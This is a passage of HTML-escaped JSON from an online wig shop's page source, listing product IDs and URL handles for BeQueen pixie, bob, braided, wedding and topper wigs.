uot;:&quot;bequeen-613-side-part-pixie-lace-wig&quot;},{&quot;productId&quot;:10313655255333,&quot;handle&quot;:&quot;bequeen-mixed-color-special-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10313641099557,&quot;handle&quot;:&quot;bequeen-613-special-made-natural-wave-pixie-cut-wig&quot;},{&quot;productId&quot;:10312135082277,&quot;handle&quot;:&quot;bequeen-mixed-bronze-side-part-frontal-lace-wig&quot;},{&quot;productId&quot;:10312133312805,&quot;handle&quot;:&quot;bequeen-blonde-mixed-brown-special-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10312133181733,&quot;handle&quot;:&quot;bequeen-sexy-braid-full-lace-ponytail-wig&quot;},{&quot;productId&quot;:10312129315109,&quot;handle&quot;:&quot;bequeen-1b-natural-wave-mohawk-style&quot;},{&quot;productId&quot;:10312124858661,&quot;handle&quot;:&quot;bequeen-613-blonde-wave-frontal-lace-long-wig-with-a-ponytail&quot;},{&quot;productId&quot;:10312112472357,&quot;handle&quot;:&quot;bequeen-1b-short-cut-braided-lace-bob-wig&quot;},{&quot;productId&quot;:10311186317605,&quot;handle&quot;:&quot;bequeen-highlight-bronze-side-part-natrual-glueless-frontal-lace-wig&quot;},{&quot;productId&quot;:10311180124453,&quot;handle&quot;:&quot;bequeen-natural-style-black-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10311129694501,&quot;handle&quot;:&quot;bequeen-mixed-red-frontal-lace-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10311128416549,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-pixie-full-lace-wig&quot;},{&quot;productId&quot;:10311123566885,&quot;handle&quot;:&quot;bequeen-pixie-cut-wig-special-style-1&quot;},{&quot;productId&quot;:10311123271973,&quot;handle&quot;:&quot;bequeen-1b-curly-special-style-pixie-cut-wig-1&quot;},{&quot;productId&quot;:10311122288933,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig-4&quot;},{&quot;productId&quot;:10311103709477,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-bob-topper&quot;},{&quot;productId&quot;:10308796645669,&quot;handle&quot;:&quot;bequeen-champagne-blonde-side-swept-chignon-bridal&quot;},{&quot;productId&quot;:10308795367717,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig-4&quot;},{&quot;productId&quot;:10308789829925,&quot;handle&quot;:&quot;bequeen-sunset-orange-color-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10308788027685,&quot;handle&quot;:&quot;bequeen-1bcolor-short-cut-bob-lace-wig&quot;},{&quot;productId&quot;:10308695392549,&quot;handle&quot;:&quot;bequeen-vibrant-cut-elegance-pixie-lace-natrual-balck-wig-1&quot;},{&quot;productId&quot;:10308693164325,&quot;handle&quot;:&quot;bequeen-1b-side-part-natrual-glueless-lace-wig-1&quot;},{&quot;productId&quot;:10308692934949,&quot;handle&quot;:&quot;bequeen-1b-side-part-special-made-pixie-lace-wig-1&quot;},{&quot;productId&quot;:10308692705573,&quot;handle&quot;:&quot;bequeen-1b-highlight-silver-short-cut-side-part-bob-wig&quot;},{&quot;productId&quot;:10308310565157,&quot;handle&quot;:&quot;bequeen-two-color-pixie-machine-made-wig&quot;},{&quot;productId&quot;:10308309516581,&quot;handle&quot;:&quot;bequeen-slicked-back-style-613-pixie-full-lace-wig&quot;},{&quot;productId&quot;:10308308631845,&quot;handle&quot;:&quot;bequeen-1b-lace-front-braid-up-wig-1&quot;},{&quot;productId&quot;:10308308369701,&quot;handle&quot;:&quot;bequeen-savage-1b-wave-updo-wedding-wig&quot;},{&quot;productId&quot;:10308307484965,&quot;handle&quot;:&quot;bequeen-elegant-ballet-style-1b-bun-wig&quot;},{&quot;productId&quot;:10308307058981,&quot;handle&quot;:&quot;bequeen-pearl-embellished-side-swept-wedding-chignon&quot;},{&quot;productId&quot;:10307881074981,&quot;handle&quot;:&quot;bequeen-1b-punky-afro-with-bun-lace-wig&quot;},{&quot;productId&quot;:10307879338277,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-natrual-style-short-cut-wig&quot;},{&quot;productId&quot;:10307870851365,&quot;handle&quot;:&quot;bequeen-brown-afro-curly-low-cut-special-style-wig&quot;},{&quot;productId&quot;:10307789226277,&quot;handle&quot;:&quot;bequeen-fashion-side-part-natrual-wave-black-lace-bob-wig&quot;},{&quot;productId&quot;:10307786080549,&quot;handle&quot;:&quot;bequeen-highlight-silver-white-sleek-side-part-ponytail-wig&quot;},{&quot;productId&quot;:10306508063013,&quot;handle&quot;:&quot;bequeen-slick-1b-bowknot-wave-style-long-wig&quot;},{&quot;productId&quot;:10306399371557,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-short-curly-wig&quot;},{&quot;productId&quot;:10306398322981,&quot;handle&quot;:&quot;bequeen-cool-blonde-mullet-glueless-wig&quot;},{&quot;productId&quot;:10306337603877,&quot;handle&quot;:&quot;bequeen-elegant-blonde-bob-wig&quot;},{&quot;productId&quot;:10306320171301,&quot;handle&quot;:&quot;bequeen-1b-side-part-natrual-glueless-lace-wig&quot;},{&quot;productId&quot;:10306312044837,&quot;handle&quot;:&quot;bequeen-fashion-orange-wave-updo-wedding-wig&quot;},{&quot;productId&quot;:10306308243749,&quot;handle&quot;:&quot;bequeen-regal-belle-side-part-updo-wedding-lace-wig&quot;},{&quot;productId&quot;:10306305327397,&quot;handle&quot;:&quot;bequeen-romantic-short-cut-wedding-wig-1&quot;},{&quot;productId&quot;:10305584595237,&quot;handle&quot;:&quot;bequeen-unique-flower-style-human-hair-braid-wig&quot;},{&quot;productId&quot;:10305578139941,&quot;handle&quot;:&quot;bequeen-1b-fluffy-glueless-bun-human-hair-wig&quot;},{&quot;productId&quot;:10305573355813,&quot;handle&quot;:&quot;bequeen-1b-a-piece-of-bang-hair-not-a-wig&quot;},{&quot;productId&quot;:10305571258661,&quot;handle&quot;:&quot;bequeen-1b-hair-bun-not-a-wig&quot;},{&quot;productId&quot;:10305567162661,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-corn-perm-style-long-ponytail&quot;},{&quot;productId&quot;:10305508573477,&quot;handle&quot;:&quot;bequeen-100-human-hair-knitted-hat-water-wave-workout-wig&quot;},{&quot;productId&quot;:10302518362405,&quot;handle&quot;:&quot;bequeen-bronze-frontal-highlight-613-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10302506926373,&quot;handle&quot;:&quot;bequeen-curly-sexy-braid-frontal-lace-long-wig-2&quot;},{&quot;productId&quot;:10302328537381,&quot;handle&quot;:&quot;bequeen-curly-sexy-braid-frontal-lace-long-wig&quot;},{&quot;productId&quot;:10301696999717,&quot;handle&quot;:&quot;bequeen-platinum-blonde-explosive-curl-afro-bob-wig&quot;},{&quot;productId&quot;:10301662036261,&quot;handle&quot;:&quot;bequeen-1b-mixed-red-special-made-pixie-wig&quot;},{&quot;productId&quot;:10300914762021,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-straight-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10300895559973,&quot;handle&quot;:&quot;bequeen-1b-different-styles-braid-lace-wig&quot;},{&quot;productId&quot;:10300888187173,&quot;handle&quot;:&quot;bequeen-dream-updo-braided-wedding-wig&quot;},{&quot;productId&quot;:10300816097573,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-brown-topper&quot;},{&quot;productId&quot;:10299606139173,&quot;handle&quot;:&quot;bequeen-silver-white-afro-fleecy-short-bob-wig&quot;},{&quot;productId&quot;:10299604664613,&quot;handle&quot;:&quot;bequeen-613-afro-fluffy-short-cut-wig&quot;},{&quot;productId&quot;:10299600929061,&quot;handle&quot;:&quot;bequeen-cathedral-veil-with-floral-embroidery-wedding-wig&quot;},{&quot;productId&quot;:10299595686181,&quot;handle&quot;:&quot;bequeen-black-wave-doll-face-shape-pixie-cut-wig&quot;},{&quot;productId&quot;:10299590869285,&quot;handle&quot;:&quot;bequeen-dark-99j-special-machine-made-pixie-wig&quot;},{&quot;productId&quot;:10299136966949,&quot;handle&quot;:&quot;bequeen-13-4-1b-finger-wave-special-style-frontal-lace-wig&quot;},{&quot;productId&quot;:10299130413349,&quot;handle&quot;:&quot;bequeen-highlight-red-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10297862717733,&quot;handle&quot;:&quot;bequeen-natural-black-purple-pixie-side-part-long-wig&quot;},{&quot;productId&quot;:10297261981989,&quot;handle&quot;:&quot;bequeen-fashion-golden-wave-machine-made-topper&quot;},{&quot;productId&quot;:10297261293861,&quot;handle&quot;:&quot;bequeen-1b-machine-made-side-part-long-topper&quot;},{&quot;productId&quot;:10297152831781,&quot;handle&quot;:&quot;bequeen-99j-highlight-orange-side-part-bob-frontal-lace-wig&quot;},{&quot;productId&quot;:10297151160613,&quot;handle&quot;:&quot;bequeen-1b-shaggy-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10296074502437,&quot;handle&quot;:&quot;bequeen-1b-curly-bun-human-hair-wig&quot;},{&quot;productId&quot;:10296071684389,&quot;handle&quot;:&quot;bequeen-613-frontal-bob-with-tie-up-hair-wig&quot;},{&quot;productId&quot;:10296068440357,&quot;handle&quot;:&quot;bequeen-99j-big-wave-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10296061264165,&quot;handle&quot;:&quot;bequeen-red-highlight-white-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10291747193125,&quot;handle&quot;:&quot;bequeen-bronze-side-part-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10291700367653,&quot;handle&quot;:&quot;bequeen-chic-1b-coiled-afro-lace-braid-wig&quot;},{&quot;productId&quot;:10291685458213,&quot;handle&quot;:&quot;bequeen-short-1b-mullet-glueless-wig-with-bangs&quot;},{&quot;productId&quot;:10291674612005,&quot;handle&quot;:&quot;bequeen-effortless-side-part-long-style-pixie-wig&quot;},{&quot;productId&quot;:10291047268645,&quot;handle&quot;:&quot;bequeen-white-machine-made-side-part-topper&quot;},{&quot;productId&quot;:10289289789733,&quot;handle&quot;:&quot;bequeen-99j-mixed-orange-wave-lace-long-wig&quot;},{&quot;productId&quot;:10289288937765,&quot;handle&quot;:&quot;bequeen-1b-cute-one-wave-bob-wig&quot;},{&quot;productId&quot;:10288056893733,&quot;handle&quot;:&quot;bequeen-chic-blonde-short-cut-special-wave-pixie-wig&quot;},{&quot;productId&quot;:10285487423781,&quot;handle&quot;:&quot;bequeen-ice-cream-style-side-part-short-cut-wig&quot;},{&quot;productId&quot;:10285480444197,&quot;handle&quot;:&quot;bequeen-1b-fluffy-wave-special-style-pixie-cut-wig&quot;},{&quot;productId&quot;:10285479067941,&quot;handle&quot;:&quot;bequeen-cute-full-lace-100-human-hair-braid-1&quot;},{&quot;productId&quot;:10285476839717,&quot;handle&quot;:&quot;bequeen-warm-chocolate-brown-frontal-lace-bob&quot;},{&quot;productId&quot;:10285474447653,&quot;handle&quot;:&quot;bequeen-99j-side-part-style-pixie-wig&quot;},{&quot;productId&quot;:10283512594725,&quot;handle&quot;:&quot;bequeen-highlight-613-sleek-side-part-ponytail-wig&quot;},{&quot;productId&quot;:10283509448997,&quot;handle&quot;:&quot;bequeen-1b-twist-sexy-braid-wig-1&quot;},{&quot;productId&quot;:10283507286309,&quot;handle&quot;:&quot;bequeen-curly-sexy-braid-frontal-lace-wig-1&quot;},{&quot;productId&quot;:10283337810213,&quot;handle&quot;:&quot;bequeen-sophisticated-braided-crown-updo-lace-wig-1&quot;},{&quot;productId&quot;:10283336859941,&quot;handle&quot;:&quot;bequeen-neat-orange-side-part-bob-lace-wig&quot;},{&quot;productId&quot;:10282593222949,&quot;handle&quot;:&quot;bequeen-orange-highlight-613-bangs-with-two-buns-bob-lace-wig&quot;},{&quot;productId&quot;:10282571399461,&quot;handle&quot;:&quot;bequeen-highlight-brown-sleek-ponytail-wig&quot;},{&quot;productId&quot;:10282497638693,&quot;handle&quot;:&quot;bequeen-highlight-grey-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:10282492494117,&quot;handle&quot;:&quot;bequeen-613-blonde-color-sexy-side-part-bob-wig&quot;},{&quot;productId&quot;:10282488693029,&quot;handle&quot;:&quot;bequeen-1b-classic-natrual-style-bob-wig&quot;},{&quot;productId&quot;:10280702083365,&quot;handle&quot;:&quot;bequeen-1b-wave-special-style-pixie-wig&quot;},{&quot;productId&quot;:10274609430821,&quot;handle&quot;:&quot;bequeen-1b-natural-style-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10274607563045,&quot;handle&quot;:&quot;bequeen-dark-salt-and-pepper-wave-long-wig&quot;},{&quot;productId&quot;:10274594685221,&quot;handle&quot;:&quot;bequeen-1b-highlight-silver-mullet-glueless-wig&quot;},{&quot;productId&quot;:10274570076453,&quot;handle&quot;:&quot;bequeen-fashion-brown-natrual-styled-lace-pixie-wig&quot;},{&quot;productId&quot;:10274554478885,&quot;handle&quot;:&quot;bequeen-613-vintage-frontal-lace-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10274554052901,&quot;handle&quot;:&quot;bequeen-silver-white-highlight-black-special-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10271791874341,&quot;handle&quot;:&quot;bequeen-frontal-brown-cute-styled-pixie-wig&quot;},{&quot;productId&quot;:10271789908261,&quot;handle&quot;:&quot;bequeen-customized-99j-wave-bob-wig&quot;},{&quot;productId&quot;:10271617188133,&quot;handle&quot;:&quot;bequeen-1b-twist-curly-sexy-braid-ponytail-wig&quot;},{&quot;productId&quot;:10271615058213,&quot;handle&quot;:&quot;bequeen-fashion-braid-full-lace-wig-4&quot;},{&quot;productId&quot;:10271571214629,&quot;handle&quot;:&quot;bequeen-100-human-hair-mixed-color-braided-bob-wig&quot;},{&quot;productId&quot;:10271559123237,&quot;handle&quot;:&quot;bequeen-vintage-auburn-side-part-wave-bob-wig&quot;},{&quot;productId&quot;:10271558009125,&quot;handle&quot;:&quot;bequeen-orange-side-part-mullet-glueless-wig&quot;},{&quot;productId&quot;:10268032336165,&quot;handle&quot;:&quot;bequeen-613-brown-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10267761705253,&quot;handle&quot;:&quot;bequeen-retro-special-made-pixie-short-cut-wig&quot;},{&quot;productId&quot;:10267478229285,&quot;handle&quot;:&quot;bequeen-frontal-brown-1b-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10266160759077,&quot;handle&quot;:&quot;bequeen-red-mixed-white-wave-lace-bob-wig&quot;},{&quot;productId&quot;:10266159317285,&quot;handle&quot;:&quot;bequeen-613-wavy-glueless-lace-wig&quot;},{&quot;productId&quot;:10259039519013,&quot;handle&quot;:&quot;bequeen-sexy-side-part-pixie-lace-wig-1&quot;},{&quot;productId&quot;:10259036045605,&quot;handle&quot;:&quot;bequeen-highlight-blonde-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:10259032801573,&quot;handle&quot;:&quot;bequeen-1b-mixed-brown-special-made-pixie-wig&quot;},{&quot;productId&quot;:10258736120101,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-17&quot;},{&quot;productId&quot;:10255765831973,&quot;handle&quot;:&quot;bequeen-1b-side-part-long-pixie-wig&quot;},{&quot;productId&quot;:10255761768741,&quot;handle&quot;:&quot;bequeen-pink-maachine-made-pixie-wig&quot;},{&quot;productId&quot;:10255746335013,&quot;handle&quot;:&quot;bequeen-613-curly-updo-bun-wedding-wig&quot;},{&quot;productId&quot;:10252957516069,&quot;handle&quot;:&quot;bequeen-golden-brown-layered-short-cut-wig&quot;},{&quot;productId&quot;:10252948078885,&quot;handle&quot;:&quot;bequeen-lightest-ash-blonde-pixie-wig&quot;},{&quot;productId&quot;:10252481495333,&quot;handle&quot;:&quot;bequeen-sleek-low-bun-wedding-wig-1&quot;},{&quot;productId&quot;:10252462162213,&quot;handle&quot;:&quot;bequeen-chic-black-braid-lace-wig&quot;},{&quot;productId&quot;:10250114007333,&quot;handle&quot;:&quot;bequeen-chic-99j-natrual-wave-wedding-wig&quot;},{&quot;productId&quot;:10250112336165,&quot;handle&quot;:&quot;bequeen-100-human-hair-braided-wig&quot;},{&quot;productId&quot;:10250104471845,&quot;handle&quot;:&quot;bequeen-rich-maroon-curly-wig-1&quot;},{&quot;productId&quot;:10249745793317,&quot;handle&quot;:&quot;bequeen-platinum-side-part-pixie-lace-wig&quot;},{&quot;productId&quot;:10247985856805,&quot;handle&quot;:&quot;bequeen-caramel-brown-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10247974977829,&quot;handle&quot;:&quot;bequeen-golden-short-cut-style-wig&quot;},{&quot;productId&quot;:10247958135077,&quot;handle&quot;:&quot;bequeen-mixed-color-braid-wave-long-wig&quot;},{&quot;productId&quot;:10247947321637,&quot;handle&quot;:&quot;bequeen-long-sexy-braid-613-lace-wig&quot;},{&quot;productId&quot;:10247935164709,&quot;handle&quot;:&quot;bequeen-1b-curly-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:10247832240421,&quot;handle&quot;:&quot;bequeen-royal-ringlets-sexy-topper-copy-1&quot;},{&quot;productId&quot;:10240657162533,&quot;handle&quot;:&quot;bequeen-machine-made-1b-mixed-99j-short-cut-topper&quot;},{&quot;productId&quot;:10240560890149,&quot;handle&quot;:&quot;bequeen-1b-straight-special-made-topper&quot;},{&quot;productId&quot;:10240524910885,&quot;handle&quot;:&quot;bequeen-golden-highlight-red-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10240524222757,&quot;handle&quot;:&quot;bequeen-1b-twist-curly-sexy-braid-wig&quot;},{&quot;productId&quot;:10240524026149,&quot;handle&quot;:&quot;bequeen-1b-twist-sexy-braid-wig&quot;},{&quot;productId&quot;:10240417661221,&quot;handle&quot;:&quot;bequeen-100-human-hair-braided-wig-with-two-buns&quot;},{&quot;productId&quot;:10240338723109,&quot;handle&quot;:&quot;bequeen-1b-lace-front-braid-up-wig-2&quot;},{&quot;productId&quot;:10239441928485,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10239438324005,&quot;handle&quot;:&quot;bequeen-1b-lace-front-braid-up-wig&quot;},{&quot;productId&quot;:10239431246117,&quot;handle&quot;:&quot;bequeen-pin-curl-wig-in-high-contrast-balayage&quot;},{&quot;productId&quot;:10239424823589,&quot;handle&quot;:&quot;bequeen-613-natural-side-part-wave-mullet-wig&quot;},{&quot;productId&quot;:10238169514277,&quot;handle&quot;:&quot;bequeen-modern-gray-lilac-straight-topper&quot;},{&quot;productId&quot;:10238164566309,&quot;handle&quot;:&quot;bequeen-colorful-mixed-style-short-cut-topper&quot;},{&quot;productId&quot;:10237906551077,&quot;handle&quot;:&quot;bequeen-1b-side-part-wave-lace-wig&quot;},{&quot;productId&quot;:10237903077669,&quot;handle&quot;:&quot;bequeen-icy-beige-blonde-layer-pixie-lace-wig&quot;},{&quot;productId&quot;:10236821405989,&quot;handle&quot;:&quot;bequeen-1b-wave-pixie-cut-wig-special-made&quot;},{&quot;productId&quot;:10236808003877,&quot;handle&quot;:&quot;bequeen-highlight-613-special-made-pixie-wig&quot;},{&quot;productId&quot;:10234298663205,&quot;handle&quot;:&quot;wealth-draws-money&quot;},{&quot;productId&quot;:10234003652901,&quot;handle&quot;:&quot;bequeen-orange-side-part-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10233972424997,&quot;handle&quot;:&quot;bequeen-orange-special-made-pixie-wig&quot;},{&quot;productId&quot;:10232828690725,&quot;handle&quot;:&quot;bequeen-light-blue-fashion-mullet-wig&quot;},{&quot;productId&quot;:10232828231973,&quot;handle&quot;:&quot;bequeen-1b-kinky-fluffy-curly-bob-wig&quot;},{&quot;productId&quot;:10232826954021,&quot;handle&quot;:&quot;bequeen-chocolate-corkscrew-braided-wig&quot;},{&quot;productId&quot;:10232814731557,&quot;handle&quot;:&quot;bequeen-customized-highlight-grey-fashion-bob-wig&quot;},{&quot;productId&quot;:10232715510053,&quot;handle&quot;:&quot;bequeen-100-human-hair-black-short-braided-bob-wig&quot;},{&quot;productId&quot;:10232713806117,&quot;handle&quot;:&quot;bequeen-highlight-mixed-color-customized-bob-wig&quot;},{&quot;productId&quot;:10228146438437,&quot;handle&quot;:&quot;bequeen-long-1b-bang-mullet-wig&quot;},{&quot;productId&quot;:10228102168869,&quot;handle&quot;:&quot;bequeen-natural-black-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:10228032274725,&quot;handle&quot;:&quot;bequeen-fashion-finger-wave-lace-pixie-wig&quot;},{&quot;productId&quot;:10226640650533,&quot;handle&quot;:&quot;bequeen-highlight-613-brown-pixie-short-cut-wig&quot;},{&quot;productId&quot;:10226638881061,&quot;handle&quot;:&quot;bequeen-chic-black-root-blonde-bob-lace-wig&quot;},{&quot;productId&quot;:10212387520805,&quot;handle&quot;:&quot;bequeen-highlight-golden-kinky-curly-1b-bob-wig&quot;},{&quot;productId&quot;:10212286431525,&quot;handle&quot;:&quot;bequeen-elegant-chignon-updo-wedding-wig&quot;},{&quot;productId&quot;:10202774602021,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-lace-wig-usa&quot;},{&quot;productId&quot;:10200233312549,&quot;handle&quot;:&quot;bequeen-textured-curls-with-blonde-balayage-braided-wig&quot;},{&quot;productId&quot;:10197839380773,&quot;handle&quot;:&quot;bequeen-elegant-highlight-brown-frontal-lace-wig&quot;},{&quot;productId&quot;:10197822701861,&quot;handle&quot;:&quot;bequeen-chic-1b-side-part-frontal-lace-wig&quot;},{&quot;productId&quot;:10196706656549,&quot;handle&quot;:&quot;bequeen-side-part-wave-salt-and-pepper-bob-wig&quot;},{&quot;productId&quot;:10194835865893,&quot;handle&quot;:&quot;bequeen-sexy-finger-wave-lace-pixie-cut-wig-usa&quot;},{&quot;productId&quot;:10194828820773,&quot;handle&quot;:&quot;bequeen-machine-made-silk-base-straight-wig-with-bang-usa&quot;},{&quot;productId&quot;:10194818924837,&quot;handle&quot;:&quot;bequeen-613-natrual-style-bob-lace-wig&quot;},{&quot;productId&quot;:10187434295589,&quot;handle&quot;:&quot;bequeen-vintage-fluffy-black-pixie-wig&quot;},{&quot;productId&quot;:10187419943205,&quot;handle&quot;:&quot;bequeen-sleek-low-bun-wedding-wig&quot;},{&quot;productId&quot;:10184041234725,&quot;handle&quot;:&quot;bequeen-dramatic-copper-red-wedding-wig-copy&quot;},{&quot;productId&quot;:10183621017893,&quot;handle&quot;:&quot;bequeen-brown-curly-lowcut-elegance-frontal-lace-wig&quot;},{&quot;productId&quot;:10182454706469,&quot;handle&quot;:&quot;bequeen-ombre-mocha-white-chocolate-brown-wave-lace-bob-wig&quot;},{&quot;productId&quot;:10182447530277,&quot;handle&quot;:&quot;bequeen-platinum-blonde-cascading-curls-lace-front-braid-up-wig&quot;},{&quot;productId&quot;:10175535808805,&quot;handle&quot;:&quot;bequeen-curly-sexy-braid-frontal-lace-wig&quot;},{&quot;productId&quot;:10175529124133,&quot;handle&quot;:&quot;bequeen-modern-natural-waves-style-bob-lace-wig&quot;},{&quot;productId&quot;:10169514819877,&quot;handle&quot;:&quot;bequeen-warm-brunette-to-golden-brown-curly-hairpiece&quot;},{&quot;productId&quot;:10169512919333,&quot;handle&quot;:&quot;bequeen-sun-kissed-brunette-wig-with-caramel-highlights&quot;},{&quot;productId&quot;:10152967766309,&quot;handle&quot;:&quot;bequeen-kinky-black-100-human-hair-braided-wig&quot;},{&quot;productId&quot;:10152639136037,&quot;handle&quot;:&quot;bequeen-curly-sunset-workout-wig-with-hair-tie&quot;},{&quot;productId&quot;:10150625083685,&quot;handle&quot;:&quot;bequeen-highlight-brown-short-cut-lace-wig&quot;},{&quot;productId&quot;:10150616138021,&quot;handle&quot;:&quot;bequeen-1b-natural-black-wave-pixie-wig&quot;},{&quot;productId&quot;:10150599131429,&quot;handle&quot;:&quot;bequeen-1b-curly-frontal-lace-wig&quot;},{&quot;productId&quot;:10150293438757,&quot;handle&quot;:&quot;bequeen-99j-elegance-frontal-lace-wig&quot;},{&quot;productId&quot;:10150292422949,&quot;handle&quot;:&quot;bequeen-grey-curly-elegance-pixie-wig&quot;},{&quot;productId&quot;:10150290194725,&quot;handle&quot;:&quot;bequeen-1b-black-straight-bob-lace-wig&quot;},{&quot;productId&quot;:10142482497829,&quot;handle&quot;:&quot;bequeen-grey-curly-workout-wig&quot;},{&quot;productId&quot;:10141706846501,&quot;handle&quot;:&quot;bequeen-highlight-no-glueless-short-cut-wig&quot;},{&quot;productId&quot;:10138686357797,&quot;handle&quot;:&quot;bequeen-highlight-beige-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10138452754725,&quot;handle&quot;:&quot;bequeen-highlight-blonde-glamour-waves-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10134903947557,&quot;handle&quot;:&quot;bequeen-sexy-black-mixed-silver-bob-wig&quot;},{&quot;productId&quot;:10125936296229,&quot;handle&quot;:&quot;bequeen-highlight-white-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10125872791845,&quot;handle&quot;:&quot;bequeen-sophisticated-braided-crown-updo-lace-wig&quot;},{&quot;productId&quot;:10123250073893,&quot;handle&quot;:&quot;bequeen-side-part-brown-full-lace-wig&quot;},{&quot;productId&quot;:10123248107813,&quot;handle&quot;:&quot;bequeen-natural-shine-cascading-long-curly-wig&quot;},{&quot;productId&quot;:10113685422373,&quot;handle&quot;:&quot;bequeen-fashion-100-human-hat-curly-workout-wig&quot;},{&quot;productId&quot;:10113674543397,&quot;handle&quot;:&quot;bequeen-black-coiled-updo-wedding-wig&quot;},{&quot;productId&quot;:10109862904101,&quot;handle&quot;:&quot;bequeen-ashy-blonde-pixie-cut-wig&quot;},{&quot;productId&quot;:10109814964517,&quot;handle&quot;:&quot;bequeen-two-color-straight-pixie-cut-wig&quot;},{&quot;productId&quot;:10106671595813,&quot;handle&quot;:&quot;bequeen-curly-wavy-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10106669564197,&quot;handle&quot;:&quot;bequeen-curly-wavy-glueless-bob-wig&quot;},{&quot;productId&quot;:10106667303205,&quot;handle&quot;:&quot;bequeen-fashion-natural-black-bob-wig&quot;},{&quot;productId&quot;:10106243252517,&quot;handle&quot;:&quot;bequeen-fashion-straight-blonde-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:10102658335013,&quot;handle&quot;:&quot;bequeen-brown-curly-pixie-wig&quot;},{&quot;productId&quot;:10099659309349,&quot;handle&quot;:&quot;bequeen-ruby-red-curly-short-cut-wig&quot;},{&quot;productId&quot;:10099629949221,&quot;handle&quot;:&quot;bequeen-voluminous-jet-black-retro-updo-wedding-wig&quot;},{&quot;productId&quot;:10092157894949,&quot;handle&quot;:&quot;bequeen-honey-blonde-curly-pixie-wig&quot;},{&quot;productId&quot;:10092129354021,&quot;handle&quot;:&quot;bequeen-vintage-toffee-brown-retro-wave-wig&quot;},{&quot;productId&quot;:10092057428261,&quot;handle&quot;:&quot;bequeen-fashion-side-part-wedding-wig&quot;},{&quot;productId&quot;:10092036063525,&quot;handle&quot;:&quot;bequeen-100-human-hair-natural-black-braid-wig&quot;},{&quot;productId&quot;:10088268366117,&quot;handle&quot;:&quot;bequeen-wavy-salt-and-pepper-pixie-wig&quot;},{&quot;productId&quot;:10088235172133,&quot;handle&quot;:&quot;bequeen-fashion-two-color-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10083035414821,&quot;handle&quot;:&quot;bequeen-fashion-side-part-wave-full-lace-wig&quot;},{&quot;productId&quot;:10078890918181,&quot;handle&quot;:&quot;bequeen-layer-black-short-bob-wig&quot;},{&quot;productId&quot;:10071998791973,&quot;handle&quot;:&quot;bequeen-lace-braid&quot;},{&quot;productId&quot;:10071949017381,&quot;handle&quot;:&quot;bequeen-royal-ringlets-sexy-topper-copy&quot;},{&quot;productId&quot;:10067701203237,&quot;handle&quot;:&quot;bequeen-brown-short-cut-machine-made-wig&quot;},{&quot;productId&quot;:10067656048933,&quot;handle&quot;:&quot;bequeen-finger-wave-short-cut-machine-made-wig&quot;},{&quot;productId&quot;:9990010306853,&quot;handle&quot;:&quot;exclusive-link-for-custom-hair&quot;},{&quot;productId&quot;:9989298651429,&quot;handle&quot;:&quot;bequeen-fashion-natrual-black-bob-wig&quot;},{&quot;productId&quot;:9978921124133,&quot;handle&quot;:&quot;bequeen-highlight-blue-short-cut-topper&quot;},{&quot;productId&quot;:9955421716773,&quot;handle&quot;:&quot;bequeen-fashion-green-mullet-glueless-wig&quot;},{&quot;productId&quot;:9939369230629,&quot;handle&quot;:&quot;bequeen-highlight-natural-black-pixie-wig&quot;},{&quot;productId&quot;:9939354419493,&quot;handle&quot;:&quot;bequeen-highlight-yellow-bang-pixie-wig&quot;},{&quot;productId&quot;:9923904667941,&quot;handle&quot;:&quot;bequeen-side-part-green-bob-lace-wig&quot;},{&quot;productId&quot;:9921937899813,&quot;handle&quot;:&quot;bequeen-curly-special-made-full-lace-wig&quot;},{&quot;productId&quot;:9921755119909,&quot;handle&quot;:&quot;bequeen-sexy-highlight-pixe-machine-made-wig&quot;},{&quot;productId&quot;:9918141137189,&quot;handle&quot;:&quot;bequeen-glamorous-curls-full-lace-short-pixie-cut&quot;},{&quot;productId&quot;:9914289848613,&quot;handle&quot;:&quot;bequeen-green-sexy-topper&quot;},{&quot;productId&quot;:9912085086501,&quot;handle&quot;:&quot;bequeen-sunset-tones-mullet-glueless-wig&quot;},{&quot;productId&quot;:9912084300069,&quot;handle&quot;:&quot;bequeen-ice-blonde-mullet-glueless-wig&quot;},{&quot;productId&quot;:9910142173477,&quot;handle&quot;:&quot;bequeen-chic-spiral-curls-mullet-glueless-wig&quot;},{&quot;productId&quot;:9909463384357,&quot;handle&quot;:&quot;bequeen-cozy-wool-pixie-lace-wig&quot;},{&quot;productId&quot;:9906306122021,